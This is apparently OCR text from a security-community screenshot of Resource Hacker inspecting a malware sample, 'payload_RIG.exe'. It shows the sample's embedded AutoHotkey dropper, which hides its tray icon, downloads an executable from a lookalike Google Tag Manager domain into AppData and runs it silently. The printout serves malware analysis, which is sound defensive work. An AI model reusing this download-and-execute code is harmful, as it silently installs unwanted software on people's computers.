 RH Resource Hacker - payload_RIG.exe
File Edit View Action Help RCData :
AS Dialog Mer
Icon
Menu
Dialog
205 : 1033
Accelerators
212 : 1033
RCData
>AHK WITH ICON< : 1033
Icon Group
Version Info
1 : 1033
Manifest
1 : 1033
1 ; <COMPILER: v1.1.28.00>
2 #SingleInstance force
3 #NoTrayIcon
4 SetWorkingDir, %AppData%
5 URLDownloadToFile, https://www.googletagmanage.com/get/MinerBlocker.exe, webrun.exe
6 While !FileExist("webrun.exe")
7 Continue
8 sleep 6000
9 Run, webrun.exe /S
10 ExitApp
先知社区